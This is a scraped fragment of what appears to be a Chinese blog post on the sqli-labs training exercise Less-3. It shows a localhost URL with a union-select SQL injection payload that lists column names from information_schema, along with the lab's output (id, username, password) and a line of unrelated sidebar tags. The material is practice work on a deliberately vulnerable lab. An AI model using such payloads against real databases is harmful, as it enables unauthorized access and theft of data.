 127.0.0.1/AAsqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20t...
PHP练习 Unicode编码转换 实验吧 壁纸 Bugku Sql天书 Sql注入常用函数 【独家连载】mysql
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3